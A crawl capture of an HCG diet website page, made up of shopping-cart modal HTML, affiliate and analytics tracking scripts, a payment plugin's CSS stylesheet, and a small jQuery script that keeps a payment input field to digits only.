19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg>    </div>
    <div data-rocket-location-hash="bfe32af41c14d75c76a293bd11f9c1c5" class="fkcart-item-count" id="fkit-floating-count" data-item-count="0">0</div>
</div>
            <div data-rocket-location-hash="40a6b1518f68581affd8caa7f8e8c278" id="fkcart-modal" class="fkcart-modal" data-upsell-style="style4">
                <div data-rocket-location-hash="1d0fb366851779953cd093853f015dd2" class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
					<div data-rocket-location-hash="545a9009b8ed08f927beabebdb11c18f" class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer"></div>
            <div class="fkcart-modal-close">
				    <svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
    </svg>
	            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel" style="padding-top:0;">
            <div class="fkcart-reward-message fkcart-shimmer"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer"></div>
            <!-- START: Cart Item -->
            <div class="fkcart-item-wrap fkcart-pt-16">
                <div class="fkcart--item fkcart-panel" style="padding:0;    margin: 0;">
                    <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                    <div class="fkcart-item-info">
                        <div class="fkcart-item-meta">
                            <div class="fkcart-item-title fkcart-shimmer"></div>
                        </div>
                        <div class="fkcart-line-item">
                            <div class="fkcart-quantity-selector fkcart-shimmer"></div>
                        </div>
                    </div>
                    <div class="fkcart-item-misc">
                        <div class="fkcart-item-price fkcart-shimmer" style="margin-left:auto"></div>

                    </div>
                </div>

            </div>
            <!-- END: Cart Item -->
        </div>
        <!-- END: Reward -->


    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff; display:none;   margin-bottom: 16px;">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area" style="margin-bottom: 8px;">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel ">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap" style="margin: 0 0 8px;">
                    <div class="fkcart-summary-text fkcart-shimmer"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer"></div>
                </div>

                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:8px 0;"></div>

        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div data-rocket-location-hash="dc2a1ca1b6597f456c6990fba07b5efd" class="fkcart-modal-backdrop"></div>
                </div>
            </div>


			<script type="text/javascript" id="pap_x2s6df8d" src="//hcgdiet.postaffiliatepro.com/scripts/3l8ukj">
                </script><script type='text/javascript'>
PostAffTracker.setAccountId('default1');try {PostAffTracker.track();} catch (err) { }</script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hcgdiet.com\/wp-admin\/admin-ajax.php","nonce":"6aa0d36249","url":"https:\/\/hcgdiet.com\/dehydration","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hcgdiet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0
body_size: 861
content:
.payment_box.payment_method_edd_draft * {
  font-family: Montserrat, sans-serif !important;
}

.payment_box.payment_method_edd_draft {
  /* background: #fafafa !important; */
  /* padding: 1.41575em !important; */
  width: 100% !important;
  border: 2px solid #6F7681  !important;
  border-radius: 4px;
  padding: 34px !important;
}

.payment_box.payment_method_edd_draft input {
  font-size: 14px !important;
}

.payment_box.payment_method_edd_draft label {
  cursor: pointer !important;
  line-height: 19.416px !important;
}

#payment .payment_methods li .payment_box.payment_method_edd_draft img {
  max-height: unset;
}

.payment_box.payment_method_edd_draft input[type="checkbox"],
.payment_box.payment_method_edd_draft input[type="radio"] {
  width: 1.25rem !important;
  height: 1.25rem !important;
  border-radius: 9999px !important;
  border: 1px solid rgb(209 213 219) !important;
  color: rgb(138 204 18) !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  padding: 0 !important;
  -webkit-print-color-adjust: exact !important;
  print-color-adjust: exact !important;
  display: inline-block !important;
  vertical-align: middle !important;
  background-origin: border-box !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
  flex-shrink: 0 !important;
  background-color: #fff !important;
  margin: 0 !important;
  margin-right: 6px !important;
  cursor: pointer;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:focus,
.payment_box.payment_method_edd_draft input[type="radio"]:focus {
  outline-color: rgb(138 204 18) !important;
  outline-offset: 2px !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked,
.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  border-color: transparent !important;
  background-color: currentColor !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e") !important;
}

.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e") !important;
}

.payment_method_edd input {
  border-color: #6dc22e !important;
}
#edd-payment-method .draft-logo {
  height: 50px !important;
  background: url("../images/logo.png") center no-repeat !important;
  background-size: contain !important;
  margin-bottom: 1em !important;
}

input[type="email"].email-input,
.email-input {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 100% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}

#email-label {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 17px !important;
}

.text-subtitle {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 12px !important;
  line-height: 15px !important;
  text-decoration-line: underline !important;
  color: #202020 !important;
}

.woocommerce-checkout-payment button.edd-button,
.woocommerce-checkout-payment button.edd-button:hover {
  background: linear-gradient(180deg, #6ca800 0%, #8acc12 100%) !important;
  border-radius: 4px !important;
  width: 152px !important;
  height: 50px !important;
  outline: unset !important;
  font-style: normal !important;
  font-weight: 600 !important;
  font-size: 14px !important;
  line-height: 19px !important;
  color: #ffffff !important;
  border: unset !important;
  cursor: pointer;
  padding: 0 !important;
}

.edd-h3 {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  color: #202020 !important;
}

.edd-text {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  text-align: center !important;
  color: #202020 !important;
}

.edd-text-muted {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 11px !important;
  line-height: 13px !important;
  text-align: center !important;
}

.edd-bold-title {
  font-family: sans-serif !important;
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 24px !important;
  display: flex !important;
  align-items: center !important;

  /* Neutrals/Black */

  color: #202020 !important;
}

.edd-text-red {
  color: rgb(234, 0, 0) !important;
}

.hentry .entry-content a.edd-terms-link {
  font-weight: bold !important;
  text-decoration: none !important;
  color: black !important;
}

.hentry .entry-content a.edd-terms-link:hover {
  text-decoration: underline !important;
}

#edd-draft-back-button {
  font-size: 14px !important;
  font-weight: 600 !important;
  color: black !important;
}

#edd-draft-back-button:hover {
  text-decoration-line: underline !important;
  text-underline-offset: 2px !important;
  cursor: pointer !important;
}

input[type="email"].email-input-new,
.email-input-new {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 50% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}
.label-datax, .email-input-new {
  display: inline-block;
  width: 50% !important;
}
.label-datax {
  width: 40% !important;
  display: inline-block !important;
}
#fastlink-container .header-action-wrapper {
  display: none !important;
}
.or-lable{
  position: relative;
  top: 30px;
  display: block;
  width: 40px;
}
.img-logo{
  height: 60px !important; 
}
/* .woocommerce{
  max-width: 900px !important;
  margin: 0 auto !important;
} */

@media (max-width:767px) {
  .payment_box.payment_method_edd_draft {
    width: 100% !important;
    box-sizing: border-box !important;
  }
  .woocommerce-checkout-payment button.edd-button, .woocommerce-checkout-payment button.edd-button:hover {
    width: 130px !important;
    margin-bottom: 5px;
  }
  .label-datax {
    display: block !important;
    width: 100% !important;
  }
  .email-input-new {
    width: 100% !important;
  }
  .payment_box.payment_method_edd_draft {
    padding: 10px !important;
    border-radius: 4px !important;
  }
  li.col-md-3.col-6 {
    max-width: 100%;
    min-width: 100%;
    display: block !important;
}
}
@media (max-width:580px) {
 .or-lable{
    position: relative !important;
    display: block !important;
    top: 9px !important;
    text-align: center !important;
    width: auto !important;
 }
 .img-logo{
  margin-top: 0px;
}
li.col-md-3.col-6 {
  max-width: 100%;
  min-width: 100%;
  display: block !important;
}
}
@media (min-width: 768px) and (max-width: 1024px){
  .payment_box.payment_method_edd_ach{
    width: auto !important;
 }
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hcgdiet.com/wp-content/plugins/woocommerce-gateway-edebitdirect/assets/js/edd.js?ver=6.9
body_size: -183
content:
jQuery( function( $ ) {
    'use strict';
    $(document).on('keypress', '#edd-payment-method input', function(event) {
        var controlKeys = [8, 9, 13, 35, 36, 37, 39];
        var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
        if (!event.which ||
            (48 <= event.which && event.which <= 57) ||
            (48 == event.which && $(this).attr("value")) ||
            isControlKey
        ) {
            return;
        } else {
            event.preventDefault();
        }

        if (/\D/g.test(this.value)) {
            this.value = this.value.replace(/\D/g, '');
        }
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=532880746&t=pageview&_s=1&dl=https%3A%2F%2Fhcgdiet.com%2Fdehydration%2F&ul=en-us%40posix&dt=Dehydration%20stalls%20weight%20loss.%20-%20HCG%20Diet&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=438167323&gjid=333272876&cid=741487712.1769792325&tid=UA-26443279-1&_gid=111291200.1769792325&_r=1&_slc=1&gtm=45He61r1n81557R7G5za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115616986~115938466~115938469~116185181~116185182~116988315~117041587&z=1369550139
body_size: -449
content:
2,cG-5QYK5KWRHM